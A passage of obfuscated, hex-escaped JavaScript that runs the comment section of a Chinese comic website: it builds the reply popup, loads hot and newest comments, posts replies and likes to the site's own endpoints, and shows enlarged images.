B\x22\x3E\u5410\u69FD\u6765\u4E00\u53D1\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x20\x69\x64\x3D\x22\x72\x65\x70\x6C\x79\x65\x66\x66\x22\x3E\u53D1\u8868\u6210\u529F\x20\x21\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x68\x69\x64\x65\x22\x3E\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x30\x30\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x22\x3E\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x73\x69\x62\x6C\x69\x74\x79\x22\x3E\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x30\x3C\x2F\x73\x70\x61\x6E\x3E\x2F\x31\x30\x30\x30\u5B57\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x6C\x65\x5F\x69\x6D\x67\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x20\x68\x69\x64\x65\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x31\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x32\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\x3C\x61\x20\x69\x64\x3D\x22\x63\x61\x6E\x63\x65\x6C\x22\x3E\u53D6\u6D88\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x61\x20\x69\x64\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\u53D1\u8868\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x72\x65\x61\x75\x61","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x5F\x70\x68\x6F\x74\x6F","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67","\x72\x65\x61\x75\x61\x76\x61","\x75\x73\x65\x72\x50\x68\x6F\x74\x6F","\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x75\x73\x65\x72\x5F\x69\x64","\x69\x73\x5F\x6C\x6F\x67\x69\x6E","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x69\x64\x65","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D","\x73\x68\x6F\x77","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x61\x70\x69\x2F\x63\x6F\x6D\x69\x63\x2F","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x74\x6F\x74\x61\x6C","\x63\x6F\x64\x65","\x28","\x64\x61\x74\x61","\x29","\x23\x72\x65\x76\x69\x65\x77\x20\x65\x6D","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x20\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x6E\x65\x77\x73\x48\x6F\x74","\x72\x65\x6D\x6F\x76\x65","\x2E\x70\x61\x72\x74\x4C\x69\x6E\x65","\x6E\x65\x78\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\u8FD8\u6CA1\u6709\u8BC4\u8BBA\uFF0C\u5FEB\u6765\u62A2\u5360\u6C99\u53D1\u5427\uFF01","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C","\x46\x6F\x72\x6D\x61\x74","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x67\x65\x74\x4D\x6F\x6E\x74\x68","\x67\x65\x74\x44\x61\x74\x65","\x67\x65\x74\x48\x6F\x75\x72\x73","\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73","\x66\x6C\x6F\x6F\x72","\x67\x65\x74\x4D\x69\x6C\x6C\x69\x73\x65\x63\x6F\x6E\x64\x73","\x24\x31","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x30\x30","\x6A\x73\x6F\x6E","\u672A\u77E5\u9519\u8BEF","\x61\x6A\x61\x78","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x68\x6F\x74\x2F","\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\u6682\u65E0\u8BC4\u8BBA","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C","\x69\x64","\x63\x72\x65\x61\x74\x65\x5F\x74\x69\x6D\x65","\x70\x61\x72\x73\x65","\x30","\x31","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x61\x76\x61\x74\x61\x72","\x75\x73\x65\x72","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x69\x6D\x67\x22\x20\x6F\x6E\x65\x72\x72\x6F\x72\x3D\x22\x74\x68\x69\x73\x2E\x73\x72\x63\x3D\x77\x69\x6E\x64\x6F\x77\x2E\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74\x2B","\x27\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67\x27","\x22\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x61\x62\x6C\x65\x5F\x61\x75\x74\x68\x6F\x72\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6C\x61\x62\x65\x6C\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65\x22\x3E","\x6E\x69\x63\x6B\x6E\x61\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x65\x78","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x73\x65\x78\x5F","\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x65\x78\x22\x3E","\x6A\x69\x6E\x67","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6A\x69\x6E\x67\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E","\x70\x61\x72\x65\x6E\x74\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x43\x6F\x6D\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x75\x22\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x70\x6C\x79\x4C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x2C","\x29\x22\x3E","\x3C\x2F\x70\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6F\x70\x65\x6E\x74\x65\x78\x74\x28\x74\x68\x69\x73\x29\x22\x3E\u663E\u793A\u5168\u6587\x3C\x2F\x73\x70\x61\x6E\x3E","\x22\x3E\x3C\x70\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x70\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x4E\x75\x6D\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E","\x3C\x70\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x74\x69\x6D\x65\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x72\x65\x70\x6C\x79\x5F\x63\x6F\x75\x6E\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x61\x69\x73\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x61\x67\x72\x65\x65\x28\x74\x68\x69\x73\x2C","\x6C\x69\x6B\x65\x5F\x63\x6F\x75\x6E\x74","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x68\x6F\x77\x5F\x6D\x6F\x72\x65\x6C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6D\x6F\x72\x65\x4C\x6F\x75\x28\x74\x68\x69\x73\x29\x22\x3E\u5C55\u5F00\u9690\u85CF\u6B21\u5143\x3C\x2F\x64\x69\x76\x3E","\x62\x65\x66\x6F\x72\x65","\x6C\x61\x73\x74","\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D","\x27\x5D\x3A\x66\x69\x72\x73\x74\x2C\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D\x3A\x6C\x61\x73\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x6E\x65\x77\x2F","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70\x3A\x20\x32\x30\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x27\x3E\u6682\u65E0\u66F4\u591A\u8BC4\u8BBA\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x72\x65\x6E\x74\x5F\x69\x64","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6C\x69\x5F\x66\x61\x64\x65\x49\x6E\x55\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x69\x72\x73\x74","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69\x2E\x68\x69\x64\x65","\u70B9\u51FB\u67E5\u770B\u66F4\u591A","\x6C\x6F\x61\x64\x69\x6E\x67\x5F\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\x2E\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D","\x6F\x66\x66","\x69\x6E\x64\x65\x78","\x70\x61\x72\x65\x6E\x74","\x69\x6D\x67","\x2E\x72\x65\x49\x6D\x67","\x63\x6C\x6F\x73\x65\x73\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x20\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x63\x6F\x6E\x22\x3E","\x65\x71","\x5F\x73\x6D\x61\x6C\x6C","\x73\x70\x6C\x69\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x73\x6C\x69\x64\x65\x20\x69\x6D\x67\x5F\x6C\x69\x73\x74\x22\x3E\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x69\x6D\x67\x31\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x6F\x6E\x74\x6F\x70\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x65\x78\x74\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x70\x72\x65\x76\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x5F\x42\x69\x67\x69\x6D\x67\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x6C\x6F\x73\x65\x42\x69\x67\x49\x6D\x67\x28\x29\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x62\x69\x67\x49\x6D\x67","\x2E\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E","\x66\x72\x61\x63\x74\x69\x6F\x6E","\x73\x6C\x69\x64\x65\x54\x6F","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x77\x69\x64\x74\x68","\x2E\x69\x6D\x67\x5F\x6C\x69\x73\x74\x20\x69\x6D\x67","\x6B\x61\x79\x75","\u60A8\u5FC5\u987B\u767B\u5F55\u540E\u624D\u80FD\u8BC4\u8BBA","\x2E\x72\x65\x70\x6C\x79\x5F","\x74\x75\x72\x65","\x2E\x6E\x65\x77\x73\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x72\x65\x70\x6C\x79\x4C\x6F\x75","\x68\x61\x73\x43\x6C\x61\x73\x73","\x74\x65\x78\x74","\x65\x6D","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x70\x61\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x70","\x64\x69\x76\x2E\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x70\x6C\x79\x5F\x27\x3E\u56DE\u590D\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\x2E\x6D\x61\x73\x6B\x2C\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\u53D1\u8868\u56DE\u590D","\x61\x23\x73\x75\x62\x6D\x69\x74","\u53D6\u6D88\u56DE\u590D","\x61\x23\x63\x61\x6E\x63\x65\x6C","\x66\x6F\x63\x75\x73","\x74\x65\x78\x74\x61\x72\x65\x61","\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61\x5B\x6E\x61\x6D\x65\x3D\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x5D","\x74\x72\x69\x6D","\u8BC4\u8BBA\u4E0D\u80FD\u4E3A\u7A7A","\u53D1\u8868\u4E2D\x2E\x2E","\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x64\x64","\x26\x74\x79\x70\x65\x3D","\x26\x6F\x62\x6A\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x75\x69\x64\x3D","\x26\x63\x6F\x6E\x74\x65\x6E\x74\x3D","\x26\x74\x6F\x5F\x75\x69\x64\x3D","\x26\x74\x6F\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x6F\x72\x69\x67\x69\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x74\x65\x72\x6D\x69\x6E\x61\x6C\x3D\x31","\x26\x69\x6D\x67\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74","\x6C\x69\x2E\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C","\x6C\x69\x2E\x61\x64\x64\x5F\x69\x6D\x67","\x69\x6E\x70\x75\x74\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x2C\x2E\x6D\x61\x73\x6B","\x6D\x73\x67","\x21","\x23\x72\x65\x70\x6C\x79\x65\x66\x66","\x23\x73\x75\x62\x6D\x69\x74","\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x66\x61\x6C\x73\x65","\x23\x63\x61\x6E\x63\x65\x6C","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x62\x63\x62\x63\x62","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x67\x72\x65\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x75\x72","\x70\x2E\x72\x65\x49\x6D\x67","\x33\x30\x25","\x34\x35\x25","\x36\x30\x25","\x2E\x72\x65\x49\x6D\x67\x20\x69\x6D\x67","\x31\x30\x30\x25","\x2E\x66\x6F\x63\x75\x73","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C\x20\x6C\x69","\x68\x65\x69","\x70\x2E\x68\x65\x69","\x64\x69\x76\x2E\x6C\x6F\x75","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x74\x61\x74\x69\x63\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x6D\x6F\x64\x75\x6C\x65\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\u53D1\u5E03","\u53D6\u6D88","\x2E\x76\x69\x73\x69\x62\x6C\x69\x74\x79","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x69\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E\u70B9\u51FB\u67E5\u770B\u66F4\u591A\x3C\x2F\x61\x3E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C"];var static_domain=_0x5b9b[0];(function(_0x2795x2){_0x2795x2[_0x5b9b[2]][_0x5b9b[1]]= function(_0x2795x3){var _0x2795x4={imgEle:_0x5b9b[3],callBack:function(){}};opts= _0x2795x2[_0x5b9b[4]](_0x2795x4,_0x2795x3);var _0x2795x5=this[_0x5b9b[6]](opts[_0x5b9b[5]]),_0x2795x6=_0x2795x5[_0x5b9b[7]],_0x2795x7=[],_0x2795x8=0;_0x2795x5[_0x5b9b[15]](function(){if(_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8])){var _0x2795x9=_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x7[_0x5b9b[10]](_0x2795x9)}else {var _0x2795xa=_0x2795x2(this)[_0x5b9b[12]](_0x5b9b[11]);var _0x2795x9=(_0x2795xa[_0x5b9b[14]](/\"/g,_0x5b9b[0]))[_0x5b9b[13]](4,-1);_0x2795x7[_0x5b9b[10]](_0x2795x9)}});_0x2795x2[_0x5b9b[15]](_0x2795x7,function(_0x2795xb,_0x2795xc){var _0x2795xd=_0x2795x2(_0x5b9b[16]);_0x2795xd[_0x5b9b[9]](_0x5b9b[8],_0x2795xc);_0x2795xd[_0x5b9b[18]](0)[_0x5b9b[17]]= function(){_0x2795x8+= 1;if(_0x2795x8=== _0x2795x6){opts[_0x5b9b[19]]()}}})}})(jQuery);if($(_0x5b9b[20])[_0x5b9b[7]]== 0){console[_0x5b9b[22]](_0x5b9b[21])}else {$(_0x5b9b[29])[_0x5b9b[28]](_0x5b9b[23]+ window[_0x5b9b[24]]+ _0x5b9b[25]+ window[_0x5b9b[24]]+ _0x5b9b[26]+ window[_0x5b9b[24]]+ _0x5b9b[27]);var comicUrl=_0x5b9b[0];var Img_url=_0x5b9b[0];var cb_url=_0x5b9b[30]+ window[_0x5b9b[32]][_0x5b9b[31]]+ _0x5b9b[33];var isIE=/msie/i[_0x5b9b[35]](navigator[_0x5b9b[34]])&&  !window[_0x5b9b[36]];var cur_page=1;var upload_imgArr=[];var htmlStr=_0x5b9b[37]+ window[_0x5b9b[24]]+ _0x5b9b[38]+ window[_0x5b9b[24]]+ _0x5b9b[39]+ window[_0x5b9b[24]]+ _0x5b9b[40]+ window[_0x5b9b[24]]+ _0x5b9b[41];$(_0x5b9b[20])[_0x5b9b[42]](htmlStr);var comInfo={user_photo:_0x5b9b[0],user_name:_0x5b9b[0],user_id:_0x5b9b[0],is_login:false};function getCookie(){if($[_0x5b9b[44]](_0x5b9b[43])!== _0x5b9b[0]&& $[_0x5b9b[44]](_0x5b9b[43])!= null){comInfo[_0x5b9b[45]]= window[_0x5b9b[24]]+ _0x5b9b[46];if($[_0x5b9b[44]](_0x5b9b[47])!= null){comInfo[_0x5b9b[45]]= $[_0x5b9b[44]](_0x5b9b[47])};if(m_global[_0x5b9b[48]]!== _0x5b9b[0]&& m_global[_0x5b9b[48]]!= null){comInfo[_0x5b9b[45]]= m_global[_0x5b9b[48]]};comInfo[_0x5b9b[49]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[50]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[51]]= true}}if(isToggle){function toggloBTN(){var _0x2795x18=$(_0x5b9b[20])[_0x5b9b[53]]()[_0x5b9b[52]];var _0x2795x19=$(window)[_0x5b9b[54]]();var _0x2795x1a=$(document)[_0x5b9b[55]]();if((_0x2795x18- _0x2795x19)>= _0x2795x1a){$(_0x5b9b[57])[_0x5b9b[56]]()}else {$(_0x5b9b[57])[_0x5b9b[58]]()}}toggloBTN();$(window)[_0x5b9b[60]](_0x5b9b[59],function(){toggloBTN()})};function total(){return;var _0x2795x1c;if( typeof (commment_type)== _0x5b9b[61]){_0x2795x1c= comment_type}else {_0x2795x1c= commment_type};var _0x2795x1d=null;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[63];var _0x2795x1f=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x5b9b[68])[_0x5b9b[42]](_0x5b9b[65]+ _0x2795x20[_0x5b9b[66]]+ _0x5b9b[67]);$(_0x5b9b[69])[_0x5b9b[42]](_0x2795x20[_0x5b9b[66]]);if($(_0x5b9b[70])[_0x5b9b[42]]()== 0){width();var _0x2795x21=$(_0x5b9b[71]);_0x2795x21[_0x5b9b[74]](_0x5b9b[73])[_0x5b9b[72]]();_0x2795x21[_0x5b9b[72]]();$(_0x5b9b[75])[_0x5b9b[72]]();$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[76])}else {hotComment();allComment()}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x1f)}total();Date[_0x5b9b[79]][_0x5b9b[78]]= function(_0x2795x22){var _0x2795x23={"\x4D\x2B":this[_0x5b9b[80]]()+ 1,"\x64\x2B":this[_0x5b9b[81]](),"\x68\x2B":this[_0x5b9b[82]](),"\x6D\x2B":this[_0x5b9b[83]](),"\x73\x2B":this[_0x5b9b[84]](),"\x71\x2B":Math[_0x5b9b[85]]((this[_0x5b9b[80]]()+ 3)/ 3),"\x53":this[_0x5b9b[86]]()};if(/(y+)/[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(this[_0x5b9b[89]]()+ _0x5b9b[0])[_0x5b9b[88]](4- RegExp[_0x5b9b[87]][_0x5b9b[7]]))};for(var _0x2795x24 in _0x2795x23){if( new RegExp(_0x5b9b[65]+ _0x2795x24+ 